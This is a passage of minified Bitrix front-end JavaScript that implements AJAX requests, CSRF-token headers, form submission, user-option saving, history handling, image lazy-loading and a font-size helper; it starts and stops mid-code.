p=!1,h=e.xhr.onreadystatechange=function(n){if(!p)if("timeout"===n)e.onfailure&&e.onfailure("timeout","",e),t.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]),e.xhr.onreadystatechange=t.DoNothing,e.xhr.abort(),e.async&&(e.xhr=null);else if(4==e.xhr.readyState||"run"==n){if(i=t.ajax.xhrSuccess(e.xhr)?"success":"error",p=!0,e.xhr.onreadystatechange=t.DoNothing,"success"==i){var r=!e.skipAuthCheck&&!t.ajax.isCrossDomain(e.url)&&e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(r&&"Authorize"==r)e.onfailure&&e.onfailure("auth",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e]);else{var o=e.xhr.responseText;e.lsId&&t.localStorage.set("ajax-"+e.lsId,o,e.lsTimeout),t.ajax.__run(e,o)}}else e.onfailure&&e.onfailure("status",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e]);e.async&&(e.xhr=null)}};return e.async&&e.timeout>0&&setTimeout((function(){e.xhr&&!p&&h("timeout")}),1e3*e.timeout),e.start&&(e.xhr.send(e.data),e.async||h("run")),e.xhr}},t.ajax.xhr=function(){if(e.XMLHttpRequest)try{return new XMLHttpRequest}catch(e){}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(e){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}throw new Error("This browser does not support XMLHttpRequest.")}return null},t.ajax.isCrossDomain=function(n,r){if(r=r||e.location,0===n.indexOf("//")&&(n=r.protocol+n),0!==n.indexOf("http"))return!1;var i=e.document.createElement("a");return i.href=n,i.protocol!==r.protocol||i.hostname!==r.hostname||t.ajax.getHostPort(i.protocol,i.host)!==t.ajax.getHostPort(r.protocol,r.host)},t.ajax.getHostPort=function(e,t){var n=/:(\d+)$/.exec(t);return n?n[1]:"http:"===e?"80":"https:"===e?"443":""},t.ajax.__prepareOnload=function(n){if(n.length>0){t.ajax["onload_"+i]=null;for(var r=0,o=n.length;r<o;r++)n[r].isInternal&&(n[r].JS=n[r].JS.replace(s.script_onload,"BX.ajax.onload_"+i))}t.CaptureEventsGet(),t.CaptureEvents(e,"load")},t.ajax.__runOnload=function(){null!=t.ajax["onload_"+i]&&(t.ajax["onload_"+i].apply(e),t.ajax["onload_"+i]=null);var n=t.CaptureEventsGet();if(n)for(var r=0;r<n.length;r++)n[r].apply(e)},t.ajax.__run=function(e,n){e.processData?n=t.ajax.processRequestData(n,e):(e.onsuccess&&e.onsuccess(n),t.onCustomEvent(e.xhr,"onAjaxSuccess",[n,e]))},t.ajax._onParseJSONFailure=function(e){this.jsonFailure=!0,this.jsonResponse=e,this.jsonProactive=/^\[WAF\]/.test(e)},t.ajax.processRequestData=function(e,n){var r,o=[],s=[];switch(n.dataType.toUpperCase()){case"JSON":var a=n.xhr||{};if(t.addCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r=t.parseJSON(e,a),t.removeCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r&&t.type.isArray(r.bxjs))for(var u=0;u<r.bxjs.length;u++)t.type.isNotEmptyString(r.bxjs[u])?o.push({isInternal:!1,JS:r.bxjs[u],bRunFirst:n.scriptsRunFirst}):o.push(r.bxjs[u]);r&&t.type.isArray(r.bxcss)&&(s=r.bxcss);break;case"SCRIPT":o.push({isInternal:!0,JS:e,bRunFirst:n.scriptsRunFirst}),r=e;break;default:var l=t.processHTML(e,n.scriptsRunFirst);r=l.HTML,o=l.SCRIPT,s=l.STYLE}var c=!1;null==i&&(i=parseInt(1e6*Math.random()),c=!0),s.length>0&&t.loadCSS(s),n.emulateOnload&&t.ajax.__prepareOnload(o);var f=t.DoNothing;(n.emulateOnload||c)&&(f=t.defer((function(){n.emulateOnload&&t.ajax.__runOnload(),c&&(i=null),t.onCustomEvent(n.xhr,"onAjaxSuccessFinish",[n])})));try{if(n.jsonFailure)throw{type:"json_failure",data:n.jsonResponse,bProactive:n.jsonProactive};n.scripts=o,t.ajax.processScripts(n.scripts,!0),n.onsuccess&&n.onsuccess(r),t.onCustomEvent(n.xhr,"onAjaxSuccess",[r,n]),t.ajax.processScripts(n.scripts,!1,f)}catch(e){n.onfailure&&n.onfailure("processing",e),t.onCustomEvent(n.xhr,"onAjaxFailure",["processing",e,n])}},t.ajax.processScripts=function(e,n,r){var i=[],o="";r=r||t.DoNothing;for(var s=0,a=e.length;s<a;s++)void 0!==n&&n!=!!e[s].bRunFirst||(e[s].isInternal?o+=";"+e[s].JS:i.push(e[s].JS));i=t.util.array_unique(i);var u=o.length>0?function(){t.evalGlobal(o)}:t.DoNothing;i.length>0?t.load(i,(function(){u(),r()})):(u(),r())},t.ajax.prepareData=function(e,n){var r="";if(t.type.isString(e))r=e;else if(null!=e)for(var i in e)if(e.hasOwnProperty(i)){r.length>0&&(r+="&");var o=t.util.urlencode(i);n&&(o=n+"["+o+"]"),"object"==typeof e[i]?r+=t.ajax.prepareData(e[i],o):r+=o+"="+t.util.urlencode(e[i])}return r},t.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status},t.ajax.Setup=function(e,t){for(var i in t=!!t,e)t?n[i]=e[i]:r[i]=e[i]},t.ajax.replaceLocalStorageValue=function(e,n,r){t.localStorage&&t.localStorage.set("ajax-"+e,n,r)},t.ajax._uncache=function(e){return e+(-1!==e.indexOf("?")?"&":"?")+"_="+(new Date).getTime()},t.ajax.get=function(e,n,r){return t.type.isFunction(n)&&(r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:r})},t.ajax.getCaptcha=function(e){return t.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)},t.ajax.insertToNode=function(e,r){if(r=t(r)){var i={cancel:!1};if(t.onCustomEvent("onAjaxInsertToNode",[{url:e,node:r,eventArgs:i}]),!0===i.cancel)return;var o=null;return n.denyShowWait||(o=t.showWait(r),delete n.denyShowWait),t.ajax.get(e,(function(e){r.innerHTML=e,t.closeWait(r,o)}))}},t.ajax.post=function(e,n,r){return n=t.ajax.prepareData(n),t.ajax({method:"POST",dataType:"html",url:e,data:n,onsuccess:r})},t.ajax.promise=function(e){var n=new t.Promise;e.onsuccess=function(e){n.fulfill(e)},e.onfailure=function(e,t,r){n.reject({reason:e,data:t,ajaxConfig:r,xhr:r.xhr})};var r=t.ajax(e);return r?"function"==typeof e.onrequeststart&&e.onrequeststart(r):n.reject({reason:"init",data:!1}),n},t.ajax.loadScriptAjax=function(e,n,r){if(t.type.isArray(e))for(var i=0,a=e.length;i<a;i++)t.ajax.loadScriptAjax(e[i],n,r);else{var u=e.replace(/\.js\?.*/,".js");if(s.script_self.test(u))return;if(s.script_self_window.test(u)&&t.CWindow)return;if(s.script_self_admin.test(u)&&t.admin)return;if(void 0===o[u])return r?(o[u]="",t.loadScript(e)):t.ajax({url:e,method:"GET",dataType:"script",processData:!0,emulateOnload:!1,scriptsRunFirst:!0,async:!1,start:!0,onsuccess:function(e){o[u]=e,n&&n(e)}});n&&n(o[u])}},t.ajax.loadJSON=function(e,n,r,i){return t.type.isFunction(n)&&(i=r,r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"json",url:e,onsuccess:r,onfailure:i})};var a=function(e){if(!t.Type.isArray(e))return null;var n=e.filter((function(e){return"Content-Type"===e.name})).pop();return n?n.value:null},u=function(e){var n=e.getParameters||{};return(t.type.isNotEmptyString(e.analyticsLabel)||t.type.isNotEmptyObject(e.analyticsLabel))&&(n.analyticsLabel=e.analyticsLabel),void 0!==e.mode&&(n.mode=e.mode),e.navigation&&(e.navigation.page&&(n.nav="page-"+e.navigation.page),e.navigation.size&&(n.nav?n.nav+="-":n.nav="",n.nav+="size-"+e.navigation.size)),n},l=function(e){if((e=t.type.isPlainObject(e)?e:{}).headers=e.headers||[],e.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),t.message.SITE_ID&&e.headers.push({name:"X-Bitrix-Site-Id",value:t.message.SITE_ID}),void 0!==e.json){if(!t.type.isPlainObject(e.json))throw new Error("Wrong `config.json`, plain object expected.");e.headers.push({name:"Content-Type",value:"application/json"}),e.data=e.json,e.preparePost=!1}else e.data instanceof FormData?(e.preparePost=!1,void 0!==e.signedParameters&&e.data.append("signedParameters",e.signedParameters)):(t.type.isPlainObject(e.data)||t.Type.isNil(e.data))&&(e.data=t.type.isPlainObject(e.data)?e.data:{},void 0!==e.signedParameters&&(e.data.signedParameters=e.signedParameters));return e.method||(e.method="POST"),e},c=function(e,n){n=n||!1;var r=t.clone(e),i=null,o=e.onrequeststart;e.onrequeststart=function(e){i=e,t.type.isFunction(o)&&o(e)};var s=r.onrequeststart;return r.onrequeststart=function(e){i=e,t.type.isFunction(s)&&s(e)},t.ajax.promise(e).then((function(e){if(!n&&t.type.isPlainObject(e)&&t.type.isArray(e.errors)){var i=!1;if(e.errors.forEach((function(e){"invalid_csrf"===e.code&&e.customData.csrf&&(t.message({bitrix_sessid:e.customData.csrf}),r.headers=r.headers||[],r.headers=r.headers.filter((function(e){return e&&"X-Bitrix-Csrf-Token"!==e.name})),r.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),i=!0)})),i)return c(r,!0)}if(!t.type.isPlainObject(e)||"success"!==e.status){var o=new t.Promise;return o.reject(e),o}return e})).catch((function(e){var n=new t.Promise;if(t.type.isPlainObject(e)&&e.xhr&&e.xhr.responseText)try{e=JSON.parse(e.xhr.responseText)}catch(e){}return t.type.isPlainObject(e)&&e.status&&e.hasOwnProperty("data")?n.reject(e):n.reject({status:"error",data:{ajaxRejectData:e},errors:[{code:"NETWORK_ERROR",message:"Network error"}]}),n})).then((function(e){var n=new t.Promise,r=i.getAllResponseHeaders().trim().split(/[\r\n]+/),o={};if(r.forEach((function(e){var t=e.split(": "),n=t.shift().toLowerCase();o[n]=t.join(": ")})),!o["x-process-assets"])return n.fulfill(e),n;var s=t.prop.getObject(t.prop.getObject(e,"data",{}),"assets",{});return new Promise((function(e,n){var r=t.prop.getArray(s,"css",[]);t.load(r,(function(){t.loadScript(t.prop.getArray(s,"js",[]),e)}))})).then((function(){var r=t.prop.getArray(s,"string",[]).join("\n");t.html(document.head,r,{useAdjacentHTML:!0}).then((function(){n.fulfill(e)}))})),n}))};t.ajax.runAction=function(e,n){n=l(n);var r=u(n);r.action=e;var i="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(r);return c({method:n.method,dataType:"json",url:i,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart,onprogress:n.onprogress,onprogressupload:n.onprogressupload})},t.ajax.runComponentAction=function(e,n,r){(r=l(r)).mode=r.mode||"ajax";var i=u(r);i.c=e,i.action=n;var o="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(i);return c({method:r.method,dataType:"json",url:o,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart?r.onrequeststart:null,onprogress:r.onprogress,onprogressupload:r.onprogressupload})},t.ajax.load=function(e,n){t.type.isArray(e)||(e=[e]);var r=0;t.type.isFunction(n)||(n=t.DoNothing);for(var i=function(e){t.type.isFunction(this.callback)&&this.callback(e),++r>=s&&n()},o=0,s=e.length;o<s;o++)switch(e[o].type.toUpperCase()){case"SCRIPT":t.loadScript([e[o].url],t.proxy(i,e[o]));break;case"CSS":t.loadCSS([e[o].url]),++r>=s&&n();break;case"JSON":t.ajax.loadJSON(e[o].url,t.proxy(i,e[o]));break;default:t.ajax.get(e[o].url,"",t.proxy(i,e[o]))}},t.ajax.submit=function(e,n){if(!e.target){if(null==e.BXFormTarget){var r="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:r,id:r,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}return e.BXFormCallback=n,t.bind(e.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,e)),t.submit(e),!1},t.ajax.submitComponentForm=function(n,r,i){if(!n.target){if(null==n.BXFormTarget){var o="formTarget_"+Math.random();n.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:o,id:o,src:"javascript:void(0)"},style:{display:"none"}}))}n.target=n.BXFormTarget.name}if(i)var s=t.showWait(r);return n.BXFormCallback=function(n){i&&t.closeWait(s);t(r).innerHTML=n,t.onCustomEvent("onAjaxSuccess",[null,null,function(){e.bxcompajaxframeonload&&setTimeout((function(){e.bxcompajaxframeonload(),e.bxcompajaxframeonload=null}),10)}])},t.bind(n.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,n)),!0},t.ajax._submit_callback=function(){try{if(0!=this.BXFormTarget.contentWindow.location.href.indexOf("http"))return}catch(e){return}this.BXFormCallback&&this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]),t.unbindAll(this.BXFormTarget)},t.ajax.prepareForm=function(e,t){t=t||{};var n,r,i,o=[],s=e.elements.length,a=0,u=0;if(e){for(n=0;n<s;n++)if(!(i=e.elements[n]).disabled&&i.type)switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length;break;case"file":if(i.files)for(r=0;r<i.files.length;r++)a++,o.push({name:i.name,value:i.files[r],file:!0}),u+=i.files[r].size;break;case"radio":case"checkbox":i.checked&&(o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length);break;case"select-multiple":for(var l=0;l<i.options.length;l++)i.options[l].selected&&(o.push({name:i.name,value:i.options[l].value}),u+=i.name.length+i.options[l].length)}n=0,u=0;for(var c,f,p,h,d=t;n<o.length;){var y=o[n].name.indexOf("[");h?(d[o[n].name]={},d[o[n].name][h.replace(/\[|\]/gi,"")]=o[n].value,d=t,h=null,n++):-1==y?(d[o[n].name]=o[n].value,d=t,n++):(c=o[n].name.substring(0,y),-1==(p=(f=o[n].name.substring(y+1)).indexOf("]"))?(d[c]||(d[c]=[]),d=t,n++):0==p?(d[c]||(d[c]=[]),d=d[c],o[n].name=""+d.length,0===f.substring(p+1).indexOf("[")&&(h=f.substring(0,p)+f.substring(p+1))):(d[c]||(d[c]={}),d=d[c],o[n].name=f.substring(0,p)+f.substring(p+1)))}}return{data:t,filesCount:a,roughSize:u}},t.ajax.submitAjax=function(n,r){(r=null!==r&&"object"==typeof r?r:{}).url=r.url||n.getAttribute("action");var i=r.data||{};for(var o in r.data=t.ajax.prepareForm(n).data,i)i.hasOwnProperty(o)&&(r.data[o]=i[o]);if(e.FormData){var s=function(e,t,n){if(n&&"object"==typeof n&&!function(e){var t=Object.prototype.toString.call(e);return"[object File]"==t||"[object Blob]"==t}(n))for(var r in n)n.hasOwnProperty(r)&&s(e,""==t?r:t+"["+r+"]",n[r]);else e.append(t,n||"")},a=function(e){var n={};if(null!=e)if("object"==typeof e){for(var r in e)if(e.hasOwnProperty(r)){var i=t.util.urlencode(r);"object"==typeof e[r]&&!0!==e[r].file?n[i]=a(e[r]):!0===e[r].file?n[i]=e[r].value:n[i]=t.util.urlencode(e[r])}}else n=t.util.urlencode(e);return n},u=new e.FormData;"POST"!==r.method?(r.data=t.ajax.prepareData(r.data),r.data&&(r.url+=(-1!==r.url.indexOf("?")?"&":"?")+r.data,r.data="")):(!0===r.preparePost&&(r.data=a(r.data)),s(u,"",r.data),r.data=u),r.preparePost=!1,r.start=!1;var l=t.ajax(r);r.onprogress&&l.upload.addEventListener("progress",(function(e){var t=null;e.lengthComputable&&(e.total||e.totalSize)&&(t=100*e.loaded/(e.total||e.totalSize)),r.onprogress(e,t)})),l.send(u)}else t.ajax(r)},t.ajax.UpdatePageData=function(e){if(e.TITLE&&t.ajax.UpdatePageTitle(e.TITLE),(e.WINDOW_TITLE||e.TITLE)&&t.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE),e.NAV_CHAIN&&t.ajax.UpdatePageNavChain(e.NAV_CHAIN),e.CSS&&e.CSS.length>0&&t.loadCSS(e.CSS),e.SCRIPTS&&e.SCRIPTS.length>0){var n=function(r,i,o){if(i&&t.type.isArray(i.scripts))for(var s=0,a=e.SCRIPTS.length;s<a;s++)i.scripts.push({isInternal:!1,JS:e.SCRIPTS[s]});else t.loadScript(e.SCRIPTS,o);t.removeCustomEvent("onAjaxSuccess",n)};t.addCustomEvent("onAjaxSuccess",n)}else{var r=function(e,n,i){t.type.isFunction(i)&&i(),t.removeCustomEvent("onAjaxSuccess",r)};t.addCustomEvent("onAjaxSuccess",r)}},t.ajax.UpdatePageTitle=function(e){var n=t("pagetitle");n&&(t.remove(n.firstChild),n.firstChild?n.insertBefore(document.createTextNode(e),n.firstChild):n.appendChild(document.createTextNode(e)))},t.ajax.UpdateWindowTitle=function(e){document.title=e},t.ajax.UpdatePageNavChain=function(e){var n=t("navigation");n&&(n.innerHTML=e)},t.userOptions={options:null,bSend:!1,delay:5e3,path:"/bitrix/admin/user_options.php?"},t.userOptions.setAjaxPath=function(e){t.userOptions.path=-1==e.indexOf("?")?e+"?":e+"&"},t.userOptions.save=function(e,n,r,i,o){null==t.userOptions.options&&(t.userOptions.options={}),o=!!o,t.userOptions.options[e+"."+n+"."+r]=[e,n,r,i,o];var s=t.userOptions.__get();""!=s&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(s)+"&sessid="+t.bitrix_sessid()+"; expires=Thu, 31 Dec "+((new Date).getFullYear()+1)+" 23:59:59 GMT; path=/;"),t.userOptions.bSend||(t.userOptions.bSend=!0,setTimeout((function(){t.userOptions.send(null)}),t.userOptions.delay))},t.userOptions.send=function(e){var n=t.userOptions.__get();t.userOptions.options=null,t.userOptions.bSend=!1,""!=n&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;",t.ajax({method:"GET",dataType:"html",processData:!1,cache:!1,url:t.userOptions.path+n+"&sessid="+t.bitrix_sessid(),onsuccess:e}))},t.userOptions.del=function(e,n,r,i){t.ajax.get(t.userOptions.path+"action=delete&c="+e+"&n="+n+(1==r?"&common=Y":"")+"&sessid="+t.bitrix_sessid(),i)},t.userOptions.__get=function(){if(!t.userOptions.options)return"";var e,n,r="",i=-1,o="";for(n in t.userOptions.options)if(t.userOptions.options.hasOwnProperty(n)){o!=(e=t.userOptions.options[n])[0]+"."+e[1]&&(r+="&p["+ ++i+"][c]="+t.util.urlencode(e[0]),r+="&p["+i+"][n]="+t.util.urlencode(e[1]),1==e[4]&&(r+="&p["+i+"][d]=Y"),o=e[0]+"."+e[1]);var s=e[2],a=e[3];r+=null===s?"&p["+i+"][v]="+t.util.urlencode(a):"&p["+i+"][v]["+t.util.urlencode(s)+"]="+t.util.urlencode(a)}return r.substr(1)},t.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:!1,bHashCollision:!1,bPushState:!(!history.pushState||!t.type.isFunction(history.pushState)),startState:null,init:function(n){if(!t.ajax.history.bInited){this.obParams=n;var r=this.obParams.getState();t.ajax.history.bPushState?(t.ajax.history.expected_hash=e.location.pathname,e.location.search&&(t.ajax.history.expected_hash+=e.location.search),t.ajax.history.put(r,t.ajax.history.expected_hash,"",!0),setTimeout((function(){t.bind(e,"popstate",t.ajax.history.__hashListener)}),500)):(t.ajax.history.expected_hash=e.location.hash,t.ajax.history.expected_hash&&"#"!=t.ajax.history.expected_hash||(t.ajax.history.expected_hash="__bx_no_hash__"),f.put(t.ajax.history.expected_hash,r),t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500),t.browser.IsIE()?(t.ajax.history.obFrame=document.createElement("IFRAME"),t.hide_object(t.ajax.history.obFrame),document.body.appendChild(t.ajax.history.obFrame),t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(t.ajax.history.expected_hash),t.ajax.history.obFrame.contentWindow.document.close()):t.browser.IsOpera()&&(t.ajax.history.obImage=document.createElement("IMG"),t.hide_object(t.ajax.history.obImage),document.body.appendChild(t.ajax.history.obImage),t.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';"))),t.ajax.history.bInited=!0}},__hashListener:function(n){if(n=n||e.event||{state:!1},t.ajax.history.bPushState)t.ajax.history.obParams.setState(n.state||t.ajax.history.startState);else{var r;if(t.ajax.history.obTimer&&(e.clearTimeout(t.ajax.history.obTimer),t.ajax.history.obTimer=null),(r=null!=t.ajax.history.obFrame?t.ajax.history.obFrame.contentWindow.document.body.innerText:e.location.hash)&&"#"!=r||(r="__bx_no_hash__"),0==r.indexOf("#")&&(r=r.substring(1)),r!=t.ajax.history.expected_hash){var i=f.get(r);if(i&&(t.ajax.history.obParams.setState(i),t.ajax.history.expected_hash=r,null!=t.ajax.history.obFrame)){var o="__bx_no_hash__"==r?"":r;e.location.hash!=o&&e.location.hash!="#"+o&&(e.location.hash=o)}}t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500)}},put:function(n,r,i,o){this.bPushState?o?t.ajax.history.startState=n:history.pushState(n,"",r):(r=void 0!==i?i:"view"+r,f.put(r,n),t.ajax.history.expected_hash=r,e.location.hash=t.util.urlencode(r),null!=t.ajax.history.obFrame&&(t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(r),t.ajax.history.obFrame.contentWindow.document.close()))},checkRedirectStart:function(n,r){var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1));var o=i.substring(0,5);"view/"!=o&&"view%"!=o||(t.ajax.history.bHashCollision=!0,document.write('<div id="__ajax_hash_collision_'+r+'" style="display: none;">'))},checkRedirectFinish:function(n,r){document.write("</div>");var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1)),t.ready((function(){var e=i.substring(0,5);if("view/"==e||"view%"==e){var o=t("__ajax_hash_collision_"+r),s=o.firstChild;t.cleanNode(s),o.style.display="block","view%"!=e&&(i=t.util.urlencode(i));var a="/bitrix/tools/ajax_redirector.php?hash="+(i+=(-1==i.indexOf("%3F")?"%3F":"%26")+n+"="+r);t.ajax.insertToNode(a,s)}}))}},t.ajax.component=function(e){this.node=e},t.ajax.component.prototype.getState=function(){var n={node:this.node,title:e.document.title,data:t(this.node).innerHTML},r=t("navigation");return null!=r&&(n.nav_chain=r.innerHTML),t.onCustomEvent(t(n.node),"onComponentAjaxHistoryGetState",[n]),n},t.ajax.component.prototype.setState=function(e){t(e.node).innerHTML=e.data,t.ajax.UpdatePageTitle(e.title),e.nav_chain&&t.ajax.UpdatePageNavChain(e.nav_chain),t.onCustomEvent(t(e.node),"onComponentAjaxHistorySetState",[e])};var f={arHistory:{},put:function(e,t){this.arHistory[e]=t},get:function(e){return this.arHistory[e]}};t.ajax.FormData=function(){this.elements=[],this.files=[],this.features={},this.isSupported(),this.log("BX FormData init")},t.ajax.FormData.isSupported=function(){var e=new t.ajax.FormData,n=e.features.supported;return e=null,n},t.ajax.FormData.prototype.log=function(e){0},t.ajax.FormData.prototype.isSupported=function(){var t={};return t.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString,t.readFormData=t.sendFormData=!!e.FormData,t.supported=!(!t.readFormData||!t.sendFormData),this.features=t,this.log("features:"),this.log(t),t.supported},t.ajax.FormData.prototype.append=function(e,t){"object"==typeof t?this.files.push({name:e,value:t}):this.elements.push({name:e,value:t})},t.ajax.FormData.prototype.send=function(e,n,r,i){if(this.log("FD send"),this.xhr=t.ajax({method:"POST",dataType:"html",url:e,onsuccess:n,onfailure:i,start:!1,preparePost:!1}),r&&this.xhr.upload.addEventListener("progress",(function(e){e.lengthComputable&&r(e.loaded/(e.total||e.totalSize))}),!1),this.features.readFormData&&this.features.sendFormData){var o=new FormData;for(var s in this.log("use browser formdata"),this.elements)this.elements.hasOwnProperty(s)&&o.append(this.elements[s].name,this.elements[s].value);for(s in this.files)this.files.hasOwnProperty(s)&&o.append(this.files[s].name,this.files[s].value);this.xhr.send(o)}return this.xhr},t.addCustomEvent("onAjaxFailure",t.debug)}}(window),function(e,t){"use strict";var n={observer:null,images:{},imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},initObserver:function(){this.observer=new IntersectionObserver(this.onIntersection.bind(this),{rootMargin:"20% 0% 20% 0%",threshold:.1})},onIntersection:function(e){e.forEach(function(e){e.isIntersecting&&this.showImage(e.target)}.bind(this))},registerImage:function(e,n,r){if(null===this.observer&&this.initObserver(),r=r||{},t.Type.isStringFilled(e)&&!t.Type.isObject(this.images[e])){var i=document.getElementById(e);t.Type.isDomNode(i)&&(this.observer.observe(i),this.images[e]={id:e,node:null,src:null,dataSrcName:r.dataSrcName||"src",type:null,func:t.Type.isFunction(n)?n:null,status:this.imageStatus.undefined})}},registerImages:function(e,n,r){if(t.Type.isArray(e))for(var i=0,o=e.length;i<o;i++)this.registerImage(e[i],n,r)},showImage:function(e){var n=e.id;if(t.Type.isStringFilled(n)){var r=this.images[n];if(t.Type.isPlainObject(r)&&(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)){if(!r.node||!r.node.parentNode)return r.node=null,void(r.status=this.imageStatus.error);r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded}}},showImages:function(e){for(var n in e=!1!==e,this.images)if(this.images.hasOwnProperty(n)){var r=this.images[n];if(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)if(r.node&&r.node.parentNode){var i=!0;e&&t.Type.isFunction(r.func)&&(i=r.func(r)),!0===i&&this.isElementVisibleOnScreen(r.node)&&(r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded)}else r.node=null,r.status=this.imageStatus.error}},initImage:function(e){e.status=this.imageStatus.error;var n=document.getElementById(e.id);if(t.Type.isDomNode(n)){var r=n.dataset[e.dataSrcName];t.Type.isStringFilled(r)&&(e.node=n,e.src=r,e.status=this.imageStatus.inited,e.type="img"==e.node.tagName.toLowerCase()?this.imageTypes.image:this.imageTypes.background)}},isElementVisibleOnScreen:function(e){var t=this.getElementCoords(e),n=window.pageYOffset||document.documentElement.scrollTop,r=n+document.documentElement.clientHeight;return t.bottom=t.top+e.offsetHeight,t.top>n&&t.top<r||t.bottom<r&&t.bottom>n},isElementVisibleOn2Screens:function(e){var t=document.documentElement.clientHeight,n=window.pageYOffset||document.documentElement.scrollTop,r=n+t,i=this.getElementCoords(e);return i.bottom=i.top+e.offsetHeight,n-=t,r+=t,i.top>n&&i.top<r||i.bottom<r&&i.bottom>n},getElementCoords:function(e){var t=e.getBoundingClientRect();return{originTop:t.top,originLeft:t.left,top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},onScroll:function(){},clearImages:function(){this.images=[]}};e.LazyLoad=n}(this.BX=this.BX||{},BX),function(e){"use strict";var t=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),t&&"object"===babelHelpers.typeof(t)?this.params=new Map(Object.entries(t)):this.params=new Map}return babelHelpers.createClass(e,[{key:"getParam",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.params.has(e)?this.params.get(e):t}},{key:"setParam",value:function(e,t){this.params.set(e,t)}},{key:"clear",value:function(){this.params.clear()}}],[{key:"create",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new e(t)}}]),e}();e.ParamBag=t}(this.BX=this.BX||{}),BX.FixFontSize=function(e){var t,n;this.node=null,this.prevWindowSize=0,this.prevWrapperSize=0,this.mainWrapper=null,this.textWrapper=null,this.objList=e.objList,this.minFontSizeList=[],this.minFontSize=0,e.onresize&&(this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth,BX.bind(window,"resize",BX.throttle(this.onResize,350,this))),e.onAdaptiveResize&&(t=this.objList[0].scaleBy||this.objList[0].node,n=getComputedStyle(t),this.prevWrapperSize=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight),BX.bind(window,"resize",BX.throttle(this.onAdaptiveResize,350,this))),this.createTestNodes(),this.decrease()},BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}}),this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var e,t,n,r;this.insertTestNodes();for(var 